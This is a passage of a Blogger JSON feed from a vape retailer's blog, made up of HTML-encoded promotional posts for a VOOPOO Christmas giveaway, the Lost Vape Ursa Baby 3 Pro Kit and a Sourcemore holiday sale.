ww.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 